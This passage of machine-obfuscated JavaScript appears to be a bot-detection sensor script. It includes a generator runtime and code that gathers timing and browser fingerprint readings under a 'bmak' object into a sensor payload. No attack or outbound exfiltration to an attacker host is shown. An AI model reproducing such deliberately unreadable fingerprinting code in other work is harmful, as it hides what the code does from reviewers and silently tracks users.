pA()[YA(GH)],'undefined')?pA()[YA(S2)].apply(null,[FtT,n6,BE([])]):pA()[YA(Vk)].apply(null,[UQ,mz,ZU])](A3Z,gjZ):(A3Z[pA()[YA(Gk)](xR,lx,MD)]=gjZ,HvT(A3Z,IdZ,bq(typeof pA()[YA(CD)],Fk('',[][[]]))?pA()[YA(BQ)].call(null,s9,c8,t4):pA()[YA(S2)](rP,F6,PH)));A3Z[I0()[gE(CQ)](Rk,f7)]=Xt[mn()[pG(TW)](D5,mG,BE(BE([])),wA)][OK()[Sn(CD)](J5,ZU,BE([]),kY)](OFZ);var lcZ;return RW.pop(),lcZ=A3Z,lcZ;};bTZ[pA()[YA(Sk)].apply(null,[IE,dA,s2])]=function(r2){return Js.apply(this,[Mc,arguments]);};SOZ(LNZ[I0()[gE(CQ)](Rk,pQ)]);HvT(LNZ[I0()[gE(CQ)](Rk,pQ)],GDT,function(){return Js.apply(this,[qp,arguments]);});bTZ[pA()[YA(x2)].apply(null,[OS,rP,BE(BE(AP))])]=LNZ;bTZ[mn()[pG(G4)].apply(null,[TB,Dv,bS,c8])]=function(I9T,vNZ,DZZ,D3Z,wDT){RW.push(zg);Tw(YrT(c8),wDT)&&(wDT=Xt[RK()[wQ(kD)].apply(null,[IE,JJ])]);var mZZ=new LNZ(MTZ(I9T,vNZ,DZZ,D3Z),wDT);var XCZ;return XCZ=bTZ[I0()[gE(G4)].call(null,cA,TOT)](vNZ)?mZZ:mZZ[I0()[gE(OG)].call(null,kD,q8)]()[RK()[wQ(m7)].apply(null,[M6,sq])](function(CFZ){RW.push(ccT);var SXZ;return SXZ=CFZ[OK()[Sn(s5)](f0,A2,BE({}),CQ)]?CFZ[bq(typeof pA()[YA(rA)],'undefined')?pA()[YA(Ps)](Pk,sq,S2):pA()[YA(S2)](wNT,hpT,Jn)]:mZZ[I0()[gE(OG)](kD,Mn)](),RW.pop(),SXZ;}),RW.pop(),XCZ;};SOZ(OFZ);HvT(OFZ,IdZ,Tw(typeof mn()[pG(DY)],Fk('',[][[]]))?mn()[pG(Oz)].call(null,QKT,Pl,BE({}),AP):mn()[pG(ZU)](Ym,Tb,CD,Hl));HvT(OFZ,zdZ,function(){return Js.apply(this,[mp,arguments]);});HvT(OFZ,Tw(typeof RK()[wQ(EP)],'undefined')?RK()[wQ(hG)].call(null,G4,Iq):RK()[wQ(Jk)].apply(null,[FU,JR]),function(){return QpT.apply(this,[kh,arguments]);});bTZ[OK()[Sn(Vk)](W5,BE(BE([])),CQ,qk)]=function(U3T){return QpT.apply(this,[SO,arguments]);};bTZ[bq(typeof pA()[YA(H2)],Fk([],[][[]]))?pA()[YA(cA)].call(null,F5,cA,gJ):pA()[YA(S2)].apply(null,[SL,Xm,BE(BE([]))])]=HZZ;PNZ[bq(typeof I0()[gE(hP)],Fk([],[][[]]))?I0()[gE(CQ)](Rk,pQ):I0()[gE(Jn)].apply(null,[r3T,gmT])]=t6(tM,[mn()[pG(vQ)](nB,wA,BE([]),x2),PNZ,mn()[pG(NB)](jL,P8,ZD,tU),function vdZ(MFZ){RW.push(qAT);if(this[I6()[U1(OD)].apply(null,[ZP,z5,vQ,nE,pz,VfT])]=c8,this[I0()[gE(OG)](kD,zW)]=c8,this[m0()[vA(hg)].call(null,A2,Em,M7,zK)]=this[I0()[gE(s5)](gL,wW)]=j7T,this[OK()[Sn(s5)].apply(null,[kL,m7,BE(BE([])),CQ])]=BE(AP),this[zD()[El(CD)](x2,Kb,NK,j1,Jn)]=null,this[mn()[pG(GD)].apply(null,[I3,EY,BE(AP),wL])]=I0()[gE(OG)].call(null,kD,zW),this[I6()[U1(P8)].apply(null,[Tb,E0,Xm,BE(AP),BE({}),[cb,EP]])]=j7T,this[zD()[El(mY)].apply(null,[dA,hq,nU,BE(c8),S2])][bq(typeof I6()[U1(pU)],'undefined')?I6()[U1(Oz)].apply(null,[Bb,On,Oz,hg,GL,Gq]):I6()[U1(AP)].apply(null,[Sk,HLT,FtT,G4,HQ,hx])](hjZ),BE(MFZ))for(var jXZ in this)Tw(m0()[vA(CD)](hg,hK,kY,DY),jXZ[I0()[gE(rP)].apply(null,[Xm,OU])](c8))&&TvT.call(this,jXZ)&&BE(Xt[m0()[vA(Cs)](BE(AP),IA,rA,Hl)](SD(jXZ[I6()[U1(gL)](S2,XU,rP,CJ,pR,tpT)](AP))))&&(this[jXZ]=j7T);RW.pop();},m0()[vA(tB)](n1,vr,Jk,BE(BE(c8))),function(){return QpT.apply(this,[JN,arguments]);},zD()[El(DY)](NI,xD,r0,Jn,hG),function qNZ(MDT){RW.push(FST);if(this[OK()[Sn(s5)].apply(null,[fk,BE(BE([])),bR,CQ])])throw MDT;var jTZ=this;function RdZ(kOZ,gVZ){RW.push(RAT);djZ[m0()[vA(mY)].call(null,OB,dJ,KR,rA)]=bq(typeof pA()[YA(OD)],'undefined')?pA()[YA(dA)].call(null,fx,AP,Jn):pA()[YA(S2)](WCT,DkT,rP);djZ[I6()[U1(P8)](gL,RE,Xm,Vw,BE(c8),[cb,EP])]=MDT;jTZ[I0()[gE(OG)].call(null,kD,NL)]=kOZ;gVZ&&(jTZ[mn()[pG(GD)].call(null,hI,EY,EP,hG)]=I0()[gE(OG)](kD,NL),jTZ[I6()[U1(P8)].call(null,PH,RE,Xm,Gk,fR,[cb,EP])]=j7T);var FdZ;return RW.pop(),FdZ=BE(BE(gVZ)),FdZ;}for(var dfZ=js(this[zD()[El(mY)](CD,hq,gQT,A2,S2)][Tw(typeof I0()[gE(MD)],'undefined')?I0()[gE(Jn)](qv,wfT):I0()[gE(c8)](Zs,dJ)],AP);gx(dfZ,lI[vQ]);--dfZ){var cZZ=this[zD()[El(mY)].apply(null,[Cs,hq,gQT,BE(BE(AP)),S2])][dfZ],djZ=cZZ[mn()[pG(tB)](J0,MD,Jk,n1)];if(Tw(m0()[vA(GD)].apply(null,[XW,qW,Zx,BE({})]),cZZ[I0()[gE(NB)].call(null,c8,WwT)])){var P7T;return P7T=RdZ(Tw(typeof RK()[wQ(zz)],'undefined')?RK()[wQ(hG)](OVT,jXT):RK()[wQ(hg)](AS,t4)),RW.pop(),P7T;}if(F8T(cZZ[bq(typeof I0()[gE(rP)],'undefined')?I0()[gE(NB)](c8,WwT):I0()[gE(Jn)](Xs,OhT)],this[I6()[U1(OD)].call(null,mY,Kg,vQ,t4,hP,VfT)])){var X7T=TvT.call(cZZ,I6()[U1(dD)](NI,sH,Jn,PH,Vk,BR)),HTZ=TvT.call(cZZ,mn()[pG(s5)].call(null,IT,OB,BE({}),OG));if(X7T&&HTZ){if(tR(this[I6()[U1(OD)].call(null,nH,Kg,vQ,YW,Jn,VfT)],cZZ[I6()[U1(dD)](MD,sH,Jn,pU,J8,BR)])){var JVZ;return JVZ=RdZ(cZZ[I6()[U1(dD)].apply(null,[BD,sH,Jn,Cs,wb,BR])],BE(c8)),RW.pop(),JVZ;}if(tR(this[I6()[U1(OD)](HQ,Kg,vQ,mY,wA,VfT)],cZZ[mn()[pG(s5)](IT,OB,ZP,JR)])){var EjZ;return EjZ=RdZ(cZZ[mn()[pG(s5)](IT,OB,n1,v6)]),RW.pop(),EjZ;}}else if(X7T){if(tR(this[I6()[U1(OD)](bS,Kg,vQ,A2,OD,VfT)],cZZ[I6()[U1(dD)].call(null,J8,sH,Jn,zK,s5,BR)])){var TOZ;return TOZ=RdZ(cZZ[bq(typeof I6()[U1(DD)],'undefined')?I6()[U1(dD)].apply(null,[x2,sH,Jn,OG,BE(BE(c8)),BR]):I6()[U1(AP)](gL,MCT,FST,Jk,nE,dq)],BE(c8)),RW.pop(),TOZ;}}else{if(BE(HTZ))throw new (Xt[WB()[Z5(Xm)](rP,Rk,JAT,mR,PH)])(RK()[wQ(GD)].call(null,k5,TW));if(tR(this[I6()[U1(OD)].call(null,DY,Kg,vQ,G4,wb,VfT)],cZZ[mn()[pG(s5)](IT,OB,OG,Gk)])){var hHT;return hHT=RdZ(cZZ[mn()[pG(s5)].apply(null,[IT,OB,BE(c8),BE(BE(c8))])]),RW.pop(),hHT;}}}}RW.pop();},Tw(typeof I0()[gE(A2)],Fk([],[][[]]))?I0()[gE(Jn)].apply(null,[BQ,jJ]):I0()[gE(tB)](GfT,Bw),function kVZ(H7T,NOZ){RW.push(l2);for(var wdZ=js(this[zD()[El(mY)](nH,hq,Rl,BE({}),S2)][I0()[gE(c8)](Zs,tAT)],lI[GL]);gx(wdZ,c8);--wdZ){var sXZ=this[bq(typeof zD()[El(m7)],Fk(mn()[pG(Xm)](v8,kk,BE({}),GD),[][[]]))?zD()[El(mY)](Xm,hq,Rl,M7,S2):zD()[El(Jn)](Hl,Ds,LGT,A2,HkT)][wdZ];if(F8T(sXZ[I0()[gE(NB)](c8,Tx)],this[I6()[U1(OD)].apply(null,[wA,LLT,vQ,GL,JR,VfT])])&&TvT.call(sXZ,mn()[pG(s5)].apply(null,[PfT,OB,sq,PH]))&&tR(this[I6()[U1(OD)](DY,LLT,vQ,mY,BE(BE({})),VfT)],sXZ[mn()[pG(s5)](PfT,OB,BE(BE({})),BE(BE({})))])){var ROZ=sXZ;break;}}ROZ&&(Tw(RK()[wQ(Cs)](ZW,EQ),H7T)||Tw(Tw(typeof pA()[YA(Cs)],Fk('',[][[]]))?pA()[YA(S2)](vGT,KZT,DP):pA()[YA(rA)](PP,BQ,S2),H7T))&&F8T(ROZ[I0()[gE(NB)](c8,Tx)],NOZ)&&F8T(NOZ,ROZ[Tw(typeof mn()[pG(U9)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,Xs,lST,BE(AP),TW):mn()[pG(s5)](PfT,OB,G4,GD)])&&(ROZ=null);var ZjZ=ROZ?ROZ[mn()[pG(tB)](KY,MD,G4,BE(BE({})))]:{};ZjZ[bq(typeof m0()[vA(mY)],Fk([],[][[]]))?m0()[vA(mY)](BE(BE(AP)),UP,KR,rA):m0()[vA(EP)](GD,x2,Ib,Xm)]=H7T;ZjZ[I6()[U1(P8)](Sk,Iz,Xm,OD,BE(BE({})),[cb,EP])]=NOZ;var O9T;return O9T=ROZ?(this[mn()[pG(GD)](qW,EY,Cs,BE(BE([])))]=I0()[gE(OG)](kD,dE),this[I0()[gE(OG)](kD,dE)]=ROZ[mn()[pG(s5)].call(null,PfT,OB,Gk,CD)],NNZ):this[mn()[pG(dA)](OL,CD,L4,AP)](ZjZ),RW.pop(),O9T;},mn()[pG(dA)].call(null,S5,CD,Oz,Cs),function pTZ(PZZ,m9T){RW.push(c2);if(Tw(pA()[YA(dA)](fkT,AP,NI),PZZ[m0()[vA(mY)](CJ,JW,KR,BE(c8))]))throw PZZ[bq(typeof I6()[U1(rP)],'undefined')?I6()[U1(P8)].apply(null,[Zx,EmT,Xm,s2,bS,[cb,EP]]):I6()[U1(AP)].apply(null,[Cs,GfT,PGT,NB,Jn,Ts])];Tw(RK()[wQ(Cs)].apply(null,[t8,EQ]),PZZ[m0()[vA(mY)](pR,JW,KR,BE(BE(c8)))])||Tw(bq(typeof pA()[YA(zz)],Fk([],[][[]]))?pA()[YA(rA)].call(null,MG,BQ,BE(BE(c8))):pA()[YA(S2)](OdT,OVT,AP),PZZ[Tw(typeof m0()[vA(MD)],Fk([],[][[]]))?m0()[vA(EP)](x2,zq,qdT,c8):m0()[vA(mY)](gJ,JW,KR,gL)])?this[Tw(typeof I0()[gE(JR)],Fk('',[][[]]))?I0()[gE(Jn)](xVT,Vz):I0()[gE(OG)](kD,WP)]=PZZ[Tw(typeof I6()[U1(Oz)],Fk(mn()[pG(Xm)](PB,kk,zK,nH),[][[]]))?I6()[U1(AP)].call(null,sq,jPT,c8,Jn,Rk,Rb):I6()[U1(P8)](Ps,EmT,Xm,x2,Cs,[cb,EP])]:Tw(bq(typeof m0()[vA(OG)],Fk('',[][[]]))?m0()[vA(OG)](c8,gdT,L4,xI):m0()[vA(EP)].apply(null,[OD,F6,Iq,TW]),PZZ[bq(typeof m0()[vA(v6)],Fk([],[][[]]))?m0()[vA(mY)](x2,JW,KR,n1):m0()[vA(EP)](kY,kY,TW,N0)])?(this[RK()[wQ(OG)](wTT,Sk)]=this[bq(typeof I6()[U1(Cs)],'undefined')?I6()[U1(P8)](Tb,EmT,Xm,xI,NI,[cb,EP]):I6()[U1(AP)](CQ,tST,j3T,BE(BE(c8)),nH,JA)]=PZZ[bq(typeof I6()[U1(OD)],Fk(mn()[pG(Xm)].apply(null,[PB,kk,BE(BE({})),AP]),[][[]]))?I6()[U1(P8)].apply(null,[EP,EmT,Xm,wb,BE(c8),[cb,EP]]):I6()[U1(AP)].apply(null,[Gk,lz,O4,D2,GL,ZP])],this[mn()[pG(GD)].apply(null,[BK,EY,HQ,wA])]=m0()[vA(OG)](Fg,gdT,L4,MD),this[I0()[gE(OG)](kD,WP)]=Tw(typeof RK()[wQ(p6)],'undefined')?RK()[wQ(hG)](bGT,jH):RK()[wQ(hg)](jW,t4)):Tw(pA()[YA(ZU)].call(null,GK,B2,BE(c8)),PZZ[m0()[vA(mY)](v6,JW,KR,D2)])&&m9T&&(this[I0()[gE(OG)](kD,WP)]=m9T);var RTZ;return RW.pop(),RTZ=NNZ,RTZ;},Tw(typeof OK()[Sn(GE)],Fk('',[][[]]))?OK()[Sn(pU)].apply(null,[fET,sq,nH,n8T]):OK()[Sn(Gk)](q0,BE([]),YW,KR),function VXZ(kNZ){RW.push(zJ);for(var YZZ=js(this[Tw(typeof zD()[El(Jn)],'undefined')?zD()[El(Jn)](ZD,Sv,Kg,Bb,LH):zD()[El(mY)](OD,hq,ZR,Hl,S2)][I0()[gE(c8)](Zs,cjT)],qc[Tw(typeof RK()[wQ(kD)],Fk([],[][[]]))?RK()[wQ(hG)].call(null,wTT,Yz):RK()[wQ(CJ)](hk,Jn)]());gx(YZZ,c8);--YZZ){var W9T=this[zD()[El(mY)](DD,hq,ZR,kD,S2)][YZZ];if(Tw(W9T[mn()[pG(s5)].apply(null,[qPT,OB,bR,JR])],kNZ)){var wOZ;return this[mn()[pG(dA)].call(null,Tn,CD,BE(BE(AP)),Xm)](W9T[mn()[pG(tB)](Vz,MD,n1,J8)],W9T[bq(typeof OK()[Sn(G4)],'undefined')?OK()[Sn(BQ)].apply(null,[PGT,Sk,HQ,m7]):OK()[Sn(pU)](pGT,wb,Xm,t7)]),RW.pop(),hjZ(W9T),wOZ=NNZ,wOZ;}}RW.pop();},RK()[wQ(jR)](XG,dZT),function NFZ(ZXZ){RW.push(wXT);for(var nNZ=js(this[zD()[El(mY)](kY,hq,NH,Bb,S2)][bq(typeof I0()[gE(jD)],Fk([],[][[]]))?I0()[gE(c8)].call(null,Zs,Bs):I0()[gE(Jn)](GET,MwT)],AP);gx(nNZ,c8);--nNZ){var KjZ=this[bq(typeof zD()[El(jR)],Fk(mn()[pG(Xm)](Um,kk,BE(BE([])),BE({})),[][[]]))?zD()[El(mY)](DY,hq,NH,bR,S2):zD()[El(Jn)](n1,kST,XtT,Jk,qrT)][nNZ];if(Tw(KjZ[I0()[gE(NB)](c8,tdT)],ZXZ)){var pCZ=KjZ[mn()[pG(tB)].call(null,g5T,MD,DD,gL)];if(Tw(pA()[YA(dA)].apply(null,[NwT,AP,v6]),pCZ[bq(typeof m0()[vA(gn)],'undefined')?m0()[vA(mY)].call(null,s5,bQ,KR,dD):m0()[vA(EP)](s5,Y3T,b3T,AP)])){var jfZ=pCZ[I6()[U1(P8)](Bb,KZT,Xm,HQ,fR,[cb,EP])];hjZ(KjZ);}var cXZ;return RW.pop(),cXZ=jfZ,cXZ;}}throw new (Xt[Tw(typeof WB()[Z5(Oz)],'undefined')?WB()[Z5(vQ)].apply(null,[mTT,rP,Qq,q3T,MD]):WB()[Z5(Xm)].call(null,rP,m7,dx,mR,BE(BE(c8)))])(I6()[U1(t4)](zk,KpT,dD,HQ,OB,P8));},Tw(typeof I0()[gE(n1)],Fk([],[][[]]))?I0()[gE(Jn)].apply(null,[Rs,DJ]):I0()[gE(ZU)].call(null,Gk,Qm),function pZZ(c9T,TdZ,QCZ){RW.push(LpT);this[zD()[El(CD)].apply(null,[pU,Kb,HR,zK,Jn])]=t6(tM,[WB()[Z5(YW)].apply(null,[Jn,Zx,FST,Bq,nE]),HZZ(c9T),bq(typeof I6()[U1(t4)],Fk([],[][[]]))?I6()[U1(YW)](ZP,KpT,S2,CQ,Vk,c6):I6()[U1(AP)].call(null,PH,EQT,Gz,Ps,dD,AOT),TdZ,mn()[pG(jR)].call(null,qP,OD,kk,BE(BE({}))),QCZ]);Tw(I0()[gE(OG)](kD,OQ),this[mn()[pG(GD)].apply(null,[xG,EY,BE(BE(AP)),mz])])&&(this[I6()[U1(P8)].call(null,nE,C6,Xm,BE({}),cA,[cb,EP])]=j7T);var z9T;return RW.pop(),z9T=NNZ,z9T;}]);var x9T;return RW.pop(),x9T=bTZ,x9T;};var gvT=function(){var WVZ=c8;if(lOZ)WVZ|=AP;if(BZZ)WVZ|=EP;if(v3Z)WVZ|=vQ;if(pVZ)WVZ|=Jn;return WVZ;};var QcZ=function(dHT,hNZ){RW.push(KD);KFZ(zD()[El(cA)].apply(null,[tU,pGT,Kk,bR,rP]));var VjZ=c8;var d9T={};try{var f3Z=RW.length;var sVZ=BE(Sj);VjZ=vs();var kTZ=js(vs(),Xt[Tw(typeof OK()[Sn(cb)],Fk([],[][[]]))?OK()[Sn(pU)].call(null,Zg,BE(BE(AP)),NB,Hs):OK()[Sn(rP)](rQ,Hl,ZP,EW)].bmak[OK()[Sn(z4)](gG,gn,EP,BD)]);var rNZ=Xt[OK()[Sn(rP)](rQ,DY,x2,EW)][I0()[gE(jH)].call(null,YfT,rU)]?mn()[pG(GE)].call(null,Ww,nH,t4,BE(BE([]))):RK()[wQ(U4)](qQ,s5);var NvT=Xt[OK()[Sn(rP)].call(null,rQ,nH,BD,EW)][OK()[Sn(YfT)](MP,Cs,gJ,wb)]?OK()[Sn(Jb)](KW,G4,kk,Sk):pA()[YA(B2)](hk,XW,Sk);var PdZ=Xt[OK()[Sn(rP)](rQ,Vw,nH,EW)][Tw(typeof zD()[El(NB)],'undefined')?zD()[El(Jn)](s5,ELT,Z8T,BE(BE([])),AFT):zD()[El(rA)](Zx,s2,nB,BQ,S2)]?mn()[pG(dZT)].apply(null,[T8,v6,BE({}),vQ]):bq(typeof pA()[YA(m7)],'undefined')?pA()[YA(EW)](MS,OD,BE([])):pA()[YA(S2)](kH,bR,BE(BE(c8)));var jCZ=mn()[pG(Xm)](jK,kk,sI,kY)[Tw(typeof mn()[pG(TW)],'undefined')?mn()[pG(Oz)](ZU,SMT,P5,Jk):mn()[pG(dD)](tS,DD,v6,pz)](rNZ,OK()[Sn(JR)].call(null,zU,P8,kD,J8))[Tw(typeof mn()[pG(vP)],Fk('',[][[]]))?mn()[pG(Oz)](kl,rGT,OG,s2):mn()[pG(dD)](tS,DD,s5,Zx)](NvT,OK()[Sn(JR)].apply(null,[zU,Vw,mG,J8]))[mn()[pG(dD)].call(null,tS,DD,XW,OG)](PdZ);var SdZ=mqT();var SvT=Xt[pA()[YA(rP)].call(null,bw,gJ,D2)][OK()[Sn(zK)](mk,m7,c8,NI)][OK()[Sn(Sk)](sOT,xI,hG,DP)](new (Xt[I6()[U1(hG)].apply(null,[vQ,SA,CQ,OG,BE(BE(AP)),cI])])(mn()[pG(H2)](Fm,EP,Fg,nH),mn()[pG(BQ)](E0,Bb,s5,tU)),bq(typeof mn()[pG(OB)],Fk([],[][[]]))?mn()[pG(Xm)](jK,kk,BE(BE({})),BE(AP)):mn()[pG(Oz)](LVT,EVT,nE,zK));var VVZ=mn()[pG(Xm)].apply(null,[jK,kk,XW,zK])[mn()[pG(dD)](tS,DD,BE(BE({})),sI)](bgT,bq(typeof OK()[Sn(NI)],'undefined')?OK()[Sn(JR)].apply(null,[zU,Hl,jR,J8]):OK()[Sn(pU)](kq,BQ,BE(BE({})),kPT))[mn()[pG(dD)].apply(null,[tS,DD,ZD,x2])](n7T);if(BE(gdZ[bq(typeof I0()[gE(DY)],Fk([],[][[]]))?I0()[gE(Cl)](Tb,mm):I0()[gE(Jn)](FST,vUT)])&&(Tw(LYT,BE([]))||gx(n7T,qc[pA()[YA(G4)](NU,ZU,BE([]))]()))){gdZ=Xt[mn()[pG(TW)](TS,mG,BE(BE(AP)),vQ)][zD()[El(c8)].call(null,sI,bcT,D8,S2,CQ)](gdZ,qKT(),t6(tM,[I0()[gE(Cl)](Tb,mm),BE(Pd)]));}var UTZ=IYT(),L7T=OqT(UTZ,qc[OK()[Sn(zz)](fk,G4,BE(BE(c8)),ZD)]()),JZZ=L7T[c8],ATZ=L7T[lI[GL]],Q9T=L7T[EP],tOZ=L7T[Xm];var NZZ=S4T(),BTZ=OqT(NZZ,lI[Cs]),QFZ=BTZ[c8],zZZ=BTZ[AP],rDT=BTZ[EP],hFZ=BTZ[lI[YW]];var xVZ=FYT(),QjZ=OqT(xVZ,CQ),PFZ=QjZ[c8],CVZ=QjZ[AP],XDT=QjZ[EP],EvT=QjZ[Xm],IfZ=QjZ[vQ],KZZ=QjZ[qc[m0()[vA(Vk)].call(null,hP,Hw,c8,BE(c8))]()];pnT();var kZZ=Fk(Fk(Fk(Fk(Fk(JZZ,ATZ),s9T),SNZ),Q9T),tOZ);var gZZ=Tw(typeof I6()[U1(CD)],Fk(mn()[pG(Xm)].apply(null,[jK,kk,P8,Tb]),[][[]]))?I6()[U1(AP)](zK,TH,YdT,BE([]),pR,D4):I6()[U1(OB)](gJ,r8,rP,BE(BE([])),GD,tU);var x7T=Y8T(Xt[Tw(typeof OK()[Sn(L2)],'undefined')?OK()[Sn(pU)].apply(null,[HLT,mG,Fg,Jv]):OK()[Sn(rP)].call(null,rQ,bR,Fg,EW)].bmak[OK()[Sn(z4)](gG,c8,Sk,BD)]);var xXZ=js(vs(),Xt[Tw(typeof OK()[Sn(C1)],Fk([],[][[]]))?OK()[Sn(pU)](Jz,ZD,NI,UjT):OK()[Sn(rP)].apply(null,[rQ,DY,gJ,EW])].bmak[bq(typeof OK()[Sn(Ps)],Fk('',[][[]]))?OK()[Sn(z4)](gG,BE(BE({})),BE(BE(c8)),BD):OK()[Sn(pU)](GL,N0,NB,EmT)]);var zVZ=Xt[I0()[gE(Ps)](GD,W5)](RXT(ljZ,CQ),S2);var JcZ=C9(Sj,[]);var NTZ=vs();var LTZ=mn()[pG(Xm)](jK,kk,CD,S2)[mn()[pG(dD)].call(null,tS,DD,sI,BE({}))](Z0T(gdZ[mn()[pG(cA)](rW,HLT,BE({}),n1)]));if(Xt[Tw(typeof OK()[Sn(AP)],Fk([],[][[]]))?OK()[Sn(pU)].apply(null,[gVT,BE([]),jR,N6]):OK()[Sn(rP)](rQ,NI,HQ,EW)].bmak[I0()[gE(cb)](EP,PS)]){ICZ();YTZ();xDT=sU(gr,[]);JOZ=sU(xT,[]);RjZ=sU(WF,[]);jZZ=sU(Q3,[]);}var qCZ=hTZ();var tjZ=vLT()(t6(tM,[OK()[Sn(wA)](Fw,BE(BE(c8)),t4,PD),Xt[OK()[Sn(rP)](rQ,Jn,Gk,EW)].bmak[OK()[Sn(z4)](gG,mz,BE(BE(AP)),BD)],zD()[El(v6)](DP,z4,bP,BE(BE(c8)),S2),C9(Ud,[qCZ]),RK()[wQ(z4)](ZGT,dA),CVZ,Tw(typeof I0()[gE(JR)],Fk('',[][[]]))?I0()[gE(Jn)].call(null,kGT,tjT):I0()[gE(CTT)](s5,BB),kZZ,m0()[vA(cb)](wb,fm,XW,OB),kTZ]));WjZ=EO(kTZ,tjZ,n7T,kZZ);var DHT=js(vs(),NTZ);var SFZ=[t6(tM,[mn()[pG(vfT)](AL,cb,ZD,BE(BE([]))),Fk(JZZ,AP)]),t6(tM,[bq(typeof pA()[YA(cA)],Fk('',[][[]]))?pA()[YA(Ms)](ZQ,GQT,BQ):pA()[YA(S2)](Rl,SR,JR),Fk(ATZ,lI[Xm])]),t6(tM,[I0()[gE(L2)](A2,dS),Fk(Q9T,lI[Xm])]),t6(tM,[I6()[U1(DP)].call(null,N0,bP,vQ,kD,P5,KJ),s9T]),t6(tM,[OK()[Sn(SH)](DB,XW,AP,CJ),SNZ]),t6(tM,[Tw(typeof OK()[Sn(BQ)],Fk([],[][[]]))?OK()[Sn(pU)].call(null,Hl,kY,J8,P0):OK()[Sn(Dv)].call(null,VU,s5,BE([]),s2),tOZ]),t6(tM,[mn()[pG(qk)](KQ,dZT,BE({}),PH),kZZ]),t6(tM,[zD()[El(kY)].call(null,gn,rA,bP,Vw,vQ),kTZ]),t6(tM,[pA()[YA(tVT)].call(null,v8,z6,BE(BE({}))),LCZ]),t6(tM,[bq(typeof RK()[wQ(sI)],Fk('',[][[]]))?RK()[wQ(YfT)](dP,kH):RK()[wQ(hG)].apply(null,[JST,Cl]),Xt[OK()[Sn(rP)].apply(null,[rQ,sI,TW,EW])].bmak[OK()[Sn(z4)](gG,JR,wL,BD)]]),t6(tM,[RK()[wQ(Jb)].apply(null,[m8,rpT]),gdZ[I0()[gE(v6)](wb,wK)]]),t6(tM,[m0()[vA(CTT)](CJ,xP,nE,mG),ljZ]),t6(tM,[zD()[El(wA)](sI,rpT,cU,PH,EP),QFZ]),t6(tM,[WB()[Z5(wA)].apply(null,[EP,gJ,H5,pD,BE(AP)]),zZZ]),t6(tM,[pA()[YA(rpT)](X8,Sv,BE({})),zVZ]),t6(tM,[bq(typeof pA()[YA(A2)],Fk('',[][[]]))?pA()[YA(kH)](n8,Jb,BE({})):pA()[YA(S2)].apply(null,[vCT,x1,nH]),hFZ]),t6(tM,[zD()[El(OB)](DP,JfT,kS,L4,EP),rDT]),t6(tM,[m0()[vA(L2)].apply(null,[OD,mA,jD,BE(BE(AP))]),xXZ]),t6(tM,[I6()[U1(sI)].call(null,DD,kS,Xm,HQ,Zx,gwT),U4T]),t6(tM,[RK()[wQ(OG)].apply(null,[xK,Sk]),gdZ[bq(typeof m0()[vA(P5)],Fk([],[][[]]))?m0()[vA(Cl)](Fg,YS,zK,BE(BE(AP))):m0()[vA(EP)].call(null,BE(BE(c8)),gL,wb,BE(AP))]]),t6(tM,[mn()[pG(EQ)].apply(null,[ww,Ys,TW,cA]),gdZ[I6()[U1(wA)](xI,RG,vQ,mY,hP,gk)]]),t6(tM,[RK()[wQ(zz)](SQ,dD),JcZ]),t6(tM,[mn()[pG(kq)](pK,t4,BE(BE(c8)),BD),gZZ]),t6(tM,[RK()[wQ(SH)](vW,S2),x7T[c8]]),t6(tM,[Tw(typeof RK()[wQ(mI)],'undefined')?RK()[wQ(hG)](mjT,dMT):RK()[wQ(Dv)](LB,zK),x7T[AP]]),t6(tM,[m0()[vA(GH)](sI,nQ,vP,OB),RcT(DC,[])]),t6(tM,[RK()[wQ(RAT)](cB,CJ),rrT()]),t6(tM,[Tw(typeof WB()[Z5(kD)],Fk(mn()[pG(Xm)](jK,kk,P5,hP),[][[]]))?WB()[Z5(vQ)].call(null,qfT,pR,nXT,R8T,s2):WB()[Z5(OB)](Xm,hP,LA,XGT,BE(BE(AP))),mn()[pG(Xm)](jK,kk,BD,YW)]),t6(tM,[mn()[pG(PD)](vk,SR,Gk,Hl),mn()[pG(Xm)](jK,kk,BE(BE(c8)),BE(BE(c8)))[mn()[pG(dD)].call(null,tS,DD,Oz,BE([]))](WjZ,OK()[Sn(JR)](zU,c8,pR,J8))[mn()[pG(dD)].call(null,tS,DD,P8,tB)](DHT,bq(typeof OK()[Sn(hg)],'undefined')?OK()[Sn(JR)].call(null,zU,Ps,BE(BE({})),J8):OK()[Sn(pU)].call(null,V6,dD,rA,RJ))[Tw(typeof mn()[pG(Vk)],Fk('',[][[]]))?mn()[pG(Oz)](QU,LfT,BE(BE(c8)),BE({})):mn()[pG(dD)](tS,DD,P5,HQ)](Z6T)]),t6(tM,[Tw(typeof OK()[Sn(Cs)],'undefined')?OK()[Sn(pU)].apply(null,[wjT,BE({}),c8,ROT]):OK()[Sn(RAT)].apply(null,[wB,wL,s5,Dv]),xDT])];if(Xt[pA()[YA(P5)](G8,vv,AP)]){SFZ[RK()[wQ(vQ)](I8,Vk)](t6(tM,[OK()[Sn(vP)](sm,mY,YW,ZU),Xt[pA()[YA(P5)](G8,vv,BE({}))][bq(typeof OK()[Sn(PK)],Fk('',[][[]]))?OK()[Sn(M7)].call(null,bA,GD,BE(BE(AP)),GfT):OK()[Sn(pU)](bH,hP,zk,xJ)](sOZ)||mn()[pG(Xm)](jK,kk,BE(BE(c8)),NB)]));}if(BE(ZZZ)&&(Tw(LYT,BE({}))||Z1(n7T,c8))){n3Z();ZZZ=BE(BE([]));}var mjZ=XcZ();var fjZ=T9T();var nHT,mfZ,mcZ;if(nFZ){nHT=[][mn()[pG(dD)].apply(null,[tS,DD,BE(BE([])),v6])](nfZ)[mn()[pG(dD)](tS,DD,rP,J8)]([t6(tM,[m0()[vA(QTT)].apply(null,[P5,Ik,cA,gL]),D9T]),t6(tM,[bq(typeof I0()[gE(fR)],'undefined')?I0()[gE(GH)](pU,FE):I0()[gE(Jn)](Bb,PAT),mn()[pG(Xm)](jK,kk,kk,mY)])]);mfZ=mn()[pG(Xm)](jK,kk,BE(BE(c8)),Ps)[bq(typeof mn()[pG(mI)],Fk('',[][[]]))?mn()[pG(dD)].apply(null,[tS,DD,GL,vQ]):mn()[pG(Oz)](fET,Wg,wA,Ps)](SjZ,Tw(typeof OK()[Sn(Jk)],Fk('',[][[]]))?OK()[Sn(pU)](JJ,Jk,BE({}),pGT):OK()[Sn(JR)](zU,Hl,jR,J8))[bq(typeof mn()[pG(nE)],'undefined')?mn()[pG(dD)].apply(null,[tS,DD,hG,t4]):mn()[pG(Oz)](cdT,HkT,Hl,hP)](JfZ,Tw(typeof 